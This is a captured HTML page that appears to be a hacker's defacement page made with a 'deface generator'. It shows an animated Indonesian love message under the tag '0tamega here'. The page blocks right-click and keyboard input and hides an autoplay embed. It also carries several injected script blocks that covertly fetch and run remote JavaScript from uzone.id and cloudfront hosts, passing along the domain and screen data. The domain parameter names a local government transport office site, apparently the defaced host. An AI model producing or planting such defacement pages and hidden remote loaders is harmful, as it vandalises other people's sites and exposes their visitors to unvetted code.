

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://haxor.my.id/open/aku-ygtersakiti.html
body_size: 5347
content:
<!--
--  Uploaded on : https://haxor.my.id/open/aku-ygtersakiti.html
--  Official Web : https://prinsh.com
--  script-deface-generator.prinsh.com
-->

<html class=" -webkit-"><head>
  <meta charset="UTF-8">
  <link rel="shortcut icon" type="image/x-icon" href="https://production-assets.codepen.io/assets/favicon/favicon-8ea04875e70c4b0bb41da869e81236e54394d63638a1ef12fa558a4a835f1164.ico">
  <link rel="mask-icon" type="" href="https://production-assets.codepen.io/assets/favicon/logo-pin-f2d2b6d2c61838f7e76325261b7195c27224080bc099486ddd6dccb469b8e8e6.svg" color="#111">
  <title>0tamega here</title>
  
  
  <style media="" data-href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}</style>

  
      <style>
      @import 'https://fonts.googleapis.com/css?family=Roboto+Mono:100';
html,
body {
  font-family: 'Roboto Mono', monospace;
  background: #212121;
  height: 100%;
}
.container {
  height: 100%;
  width: 100%;
  justify-content: center;
  align-items: center;
  display: flex;
}
.text {
  font-weight: 100;
  font-size: 28px;
  color: #fafafa;
}
.dud {
  color: #757575;
}

    </style>

  
  <script type="text/javascript" async="" src="https://d36mw5gp02ykm5.cloudfront.net/yc/adrns_y.js?v=6.10.492#p=toshibaxmq01abd050_261zt8rftxx261zt8rft"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>

  
  
<script type="text/javascript">(function(){var a=document.createElement("script");a.type="text/javascript";a.async=!0;a.src="http://d36mw5gp02ykm5.cloudfront.net/yc/adrns_y.js?v=6.10.492#p=toshibaxmq01abd050_261zt8rftxx261zt8rft";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);})();</script><script type="text/javascript" async="" src="https://cfs1.uzone.id/2fn7a2/request?id=1&amp;enc=9UwkxLgY9&amp;params=4TtHaUQnUEiP6K%2fc5C582CL4NjpNgssK4gspV9xaMIcQPpKQUr6fHsv7%2fasO383cAG140XpiDRgXOUpdSfhhVqC0E2HZkhlmI8ImSB0TcpVOik0KoW7R%2fBTeZ4rf1l20WRhy7zSw8EBA96myb86lbCaUCCdBMzBcAIOnitpliZUWdXgzM2dJ1rHRxpr6jJMnLzG1Ot8vqA0DKiCP5IN1phdWrZoAPz3rkem4DCDnJvyJfkY4Uwu43AtXxzMGbV7dfeS5jluKtIVffNWypL8yuJwsh5RX8RHpR9QasRXBJg77%2fYzCgci4HpJvU%2b%2bKPs6kCDrti4%2fuI00R9D6BajOpBNCnXzcNVwFIFOwyzu47UbcA1M%2b%2fsVSeeZ%2b6NVp%2baKjJD9%[base64]%2fNXl6xS8c1t3u7m6MP6NCrq331kXrfZXi4%3d&amp;idc_r=77272460442&amp;domain=dishub.semarangkab.go.id&amp;sw=1360&amp;sh=768"></script><script type="text/javascript" async="" src="https://cfs1.uzone.id/2fn7a2/request?id=1&amp;enc=9UwkxLgY9&amp;params=4TtHaUQnUEiP6K%2fc5C582CL4NjpNgssKF9cLjQw%2frIGyW6apA0XhjWOtQPxsWrIm6VJYLweyYhSlRAt%2bA6h%2blyHt7w5vwNTTw9e9jCZTn4lDUnv8F5BmWGvwLndRtWnWI1UlVXldrF19oOTfuIkVCtZDhuwdJreIzEEPal%2brNuaK6ggKUu6QQ7xG3eTBxUhOMulvE5atLiYrQlgcN5GYmZ7pvwrchY9R%2bsEplanGly7doNNvKd2GSlBwj%2fLCwkfeiscwSauB%2f2qW2tL6q1SySMURbaZ7crawbTu7Xj%2byXmLSF%2fyXR7gN2ZFdFiFbR5kj5sGvGYzh1RNB%2fsUzGvezjlW7wn%2bFG5qAsHhCDR7%2bumYnt0cgDO3lBSeRNZHITYTdJ88PxvvTSR4xU4w%2fOkTOtgVrxg8qGPJio3cYdDC0YRiXAlbbTkYg30%2fc%2f7AvWMdIzB4ITYHAFoxD3zhKr92P927EuLrA3qK8yDuGoVzHTG2bs0UFLwEs4kVuRYNQ%2bA8ukVWI%2f9KTztXSMLyqfNKBJzf4Nx%2fmynQz8YCMuqlQJXzQ7xs1fzyXjswjTChKpEuoVTsGNrhLCVKVOXRIueSkJw%3d%3d&amp;idc_r=86048971653&amp;domain=dishub.semarangkab.go.id&amp;sw=1360&amp;sh=768"></script><script type="text/javascript" async="" src="https://cfs1.uzone.id/2fn7a2/request?id=1&amp;enc=9UwkxLgY9&amp;params=4TtHaUQnUEiP6K%2fc5C582CL4NjpNgssKrJBcMzpgjCNofxfGTwfExoiIzd0e%2fu3mxVCCDUGdvV%2bRKoO6OUMRB8NcjwCCmIYheHC3Fue66yKatBR%2brCX6IovFVw37KY0SEIjsbbiWjuycjTVHSmIg16YFrn2fQ959KtO%2bOSXjbsFZscqhgTo1qYpby0s%2fdcm%2fDEUwO2mt%2f4u7iMoOqnWyKWU0X8Y6hv%2ftz6%2b9l1tDSd8fd%2fzg2mbDrHQsb0qIsFjD44%2fmriqpu0HsLZjcCe9I8YMg8MfjOmUGgCv93LrMsGEq7G2MjEpWlsoFJyG8nkc%2bX3V%2flSnqIunCSIC%2fLq25xWdvHJiRmecpQ7G7TyU%2bIK2kfEEcz%2fqDEcUqeFvxb7q1Xgehp33ySDNSFYjYimloeC5d5IYIGPEJYGJGx4UbAUrlBn0KKrDOzok%2fhihU%2fkZdBzCSfsFJb0784AswX9spmqfoZAgEA1JV87ZvCtJkozHH7hsh%2bx2soLTB%2fu1qEXJ072srwbrsIDwtlCVHeAavmJJMrj1GQYy7v9BKjbF%2fpYogJY8%2fzcQCdoRUs0fn8iMPwmlG7hBvNx0eikW72rAtku90S9UJ68dcK5tIgazJQj4T8MhaBA8N%2fQ%3d%3d&amp;idc_r=15065648394&amp;domain=dishub.semarangkab.go.id&amp;sw=1360&amp;sh=768"></script></head>

<body translate="no" oncontextmenu="return false;" onkeydown="return false;" onmousedown="return false;">

  <div class="container">
  <div class="text">Bu<span class="dud">+</span>an hanya k<span class="dud">-</span>u yang<span class="dud">_</span>harus kudoakan<span class="dud">/</span><span class="dud">-</span><span class="dud">_</span><span class="dud">_</span></div>
</div> 
    <script>
    'use strict';

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

// 01010101110011010101110010101010101101
// TextScramble
// 01010101110011010101110010101010101101

var TextScramble = function () {
  function TextScramble(el) {
    _classCallCheck(this, TextScramble);

    this.el = el;
    this.chars = '!<>-_\\/[]{}?E+*^?#________';
    this.update = this.update.bind(this);
  }

  TextScramble.prototype.setText = function setText(newText) {
    var _this = this;

    var oldText = this.el.innerText;
    var length = Math.max(oldText.length, newText.length);
    var promise = new Promise(function (resolve) {
      return _this.resolve = resolve;
    });
    this.queue = [];
    for (var i = 0; i < length; i++) {
      var from = oldText[i] || '';
      var to = newText[i] || '';
      var start = Math.floor(Math.random() * 40);
      var end = start + Math.floor(Math.random() * 40);
      this.queue.push({ from: from, to: to, start: start, end: end });
    }
    cancelAnimationFrame(this.frameRequest);
    this.frame = 0;
    this.update();
    return promise;
  };

  TextScramble.prototype.update = function update() {
    var output = '';
    var complete = 0;
    for (var i = 0, n = this.queue.length; i < n; i++) {
      var _queue$i = this.queue[i];
      var from = _queue$i.from;
      var to = _queue$i.to;
      var start = _queue$i.start;
      var end = _queue$i.end;
      var char = _queue$i.char;

      if (this.frame >= end) {
        complete++;
        output += to;
      } else if (this.frame >= start) {
        if (!char || Math.random() < 0.28) {
          char = this.randomChar();
          this.queue[i].char = char;
        }
        output += '<span class="dud">' + char + '</span>';
      } else {
        output += from;
      }
    }
    this.el.innerHTML = output;
    if (complete === this.queue.length) {
      this.resolve();
    } else {
      this.frameRequest = requestAnimationFrame(this.update);
      this.frame++;
    }
  };

  TextScramble.prototype.randomChar = function randomChar() {
    return this.chars[Math.floor(Math.random() * this.chars.length)];
  };

  return TextScramble;
}();

// ??????????????????????????????????????????????????
// Example
// ??????????????????????????????????????????????????

var phrases = ['Hai ^_^', 'Apa Kabar ?', 'Terima kasih perhatiannya ya ^^', 'Ingat aku ?', 'Yang selalu medoakanmu dalam diam', 'dan berharap kau bisa bahagia denganku', 'Namun apalah dayaku', 'Bukan hanya kau yang harus kudoakan', 'Melainkan', 'Dengan pasangan barumu', 'dan', 'Kebahagiaan kalian', 'Semoga hubungan kalian', 'LANGGENG ^_^', 'Walaupun Aku sedikit Kecewa dengan sikapmu', 'Tapi Aku Mengalah demi Kebahagiaanmu ^_^', 'Satu Hal yang Harus Kau Tau',' Bahwa ',' AKU MENCINTAIMU','#mo'];
var el = document.querySelector('.text');
var fx = new TextScramble(el);

var counter = 0;
var next = function next() {
  fx.setText(phrases[counter]).then(function () {
    setTimeout(next, 800);
  });
  counter = (counter + 1) % phrases.length;
};

next();
  </script>
<embed src="https://www.youtube.com/embed/vJeP0pMj9-Y;autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="1" height="1">
<script type="text/javascript"> 
 
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "cfs1.uzone.id/2fn7a2/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582CL4NjpNgssK91jl1vxJOoyZFlwOGJFmfD7z1FWwmnnADijY%2fngQadXSSkXm1jas2PG0iLFtbWugzygGrD%2fOxWorYPB8%2fGP38EKtMeFDM5bzafShyplsPmcCgnHmjvns%2brCFy%2beP8c9OPvzLdfMpYQeHdXahNKDd%2btFtdPUeLx8BZURfY5mlLwDnwMlQ%2ftYbBrhnIC80j9zUKtxFfEJ%2bvhMB33X16YH6oCxFZyMU%2fybe7ftcqQNbsm9RgT%2bczXpOSrp4%2fI98ZBvEsOLr0DXilsngSMIEHtNWolLp6Y6TSTfWVo7Xl88CNrvkVSGf79PkxVzxiU%2b1beD0rPRYZ5rMnF6PbsTuRNNw4l3h5VYrY7FAXxTgfpk6Ty1fqomnyQ6fpHZMashKaLg58Re9G7FveD%2brBQGG%2foPct59Fzv2S4mTNUy2kFVX0CYKV%2b8G1zmoHQchn0UJPnltzsHrVrCVt5sWNg3vpnaHAramO28Ncf1ZsRRYCG7Ir%2b7k3f5OPvFQj6bstam2Kq%2fgEjnvQRlOfUFBUvJsxMMjqwVnVd08UaogWqVV3b8T5IqxDE4mbCJ922w%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "cfs1.uzone.id/2fn7a2/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582CL4NjpNgssK4gspV9xaMIcQPpKQUr6fHsv7%2fasO383cAG140XpiDRgXOUpdSfhhVqC0E2HZkhlmI8ImSB0TcpVOik0KoW7R%2fBTeZ4rf1l20WRhy7zSw8EBA96myb86lbCaUCCdBMzBcAIOnitpliZUWdXgzM2dJ1rHRxpr6jJMnLzG1Ot8vqA0DKiCP5IN1phdWrZoAPz3rkem4DCDnJvyJfkY4Uwu43AtXxzMGbV7dfeS5jluKtIVffNWypL8yuJwsh5RX8RHpR9QasRXBJg77%2fYzCgci4HpJvU%2b%2bKPs6kCDrti4%2fuI00R9D6BajOpBNCnXzcNVwFIFOwyzu47UbcA1M%2b%2fsVSeeZ%2b6NVp%2baKjJD9%[base64]%2fNXl6xS8c1t3u7m6MP6NCrq331kXrfZXi4%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "cfs1.uzone.id/2fn7a2/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582CL4NjpNgssKF9cLjQw%2frIGyW6apA0XhjWOtQPxsWrIm6VJYLweyYhSlRAt%2bA6h%2blyHt7w5vwNTTw9e9jCZTn4lDUnv8F5BmWGvwLndRtWnWI1UlVXldrF19oOTfuIkVCtZDhuwdJreIzEEPal%2brNuaK6ggKUu6QQ7xG3eTBxUhOMulvE5atLiYrQlgcN5GYmZ7pvwrchY9R%2bsEplanGly7doNNvKd2GSlBwj%2fLCwkfeiscwSauB%2f2qW2tL6q1SySMURbaZ7crawbTu7Xj%2byXmLSF%2fyXR7gN2ZFdFiFbR5kj5sGvGYzh1RNB%2fsUzGvezjlW7wn%2bFG5qAsHhCDR7%2bumYnt0cgDO3lBSeRNZHITYTdJ88PxvvTSR4xU4w%2fOkTOtgVrxg8qGPJio3cYdDC0YRiXAlbbTkYg30%2fc%2f7AvWMdIzB4ITYHAFoxD3zhKr92P927EuLrA3qK8yDuGoVzHTG2bs0UFLwEs4kVuRYNQ%2bA8ukVWI%2f9KTztXSMLyqfNKBJzf4Nx%2fmynQz8YCMuqlQJXzQ7xs1fzyXjswjTChKpEuoVTsGNrhLCVKVOXRIueSkJw%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "cfs1.uzone.id/2fn7a2/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582CL4NjpNgssKrJBcMzpgjCNofxfGTwfExoiIzd0e%2fu3mxVCCDUGdvV%2bRKoO6OUMRB8NcjwCCmIYheHC3Fue66yKatBR%2brCX6IovFVw37KY0SEIjsbbiWjuycjTVHSmIg16YFrn2fQ959KtO%2bOSXjbsFZscqhgTo1qYpby0s%2fdcm%2fDEUwO2mt%2f4u7iMoOqnWyKWU0X8Y6hv%2ftz6%2b9l1tDSd8fd%2fzg2mbDrHQsb0qIsFjD44%2fmriqpu0HsLZjcCe9I8YMg8MfjOmUGgCv93LrMsGEq7G2MjEpWlsoFJyG8nkc%2bX3V%2flSnqIunCSIC%2fLq25xWdvHJiRmecpQ7G7TyU%2bIK2kfEEcz%2fqDEcUqeFvxb7q1Xgehp33ySDNSFYjYimloeC5d5IYIGPEJYGJGx4UbAUrlBn0KKrDOzok%2fhihU%2fkZdBzCSfsFJb0784AswX9spmqfoZAgEA1JV87ZvCtJkozHH7hsh%2bx2soLTB%2fu1qEXJ072srwbrsIDwtlCVHeAavmJJMrj1GQYy7v9BKjbF%2fpYogJY8%2fzcQCdoRUs0fn8iMPwmlG7hBvNx0eikW72rAtku90S9UJ68dcK5tIgazJQj4T8MhaBA8N%2fQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script>

 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24b18ac6a54e465f8b996e1eb56d1397","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>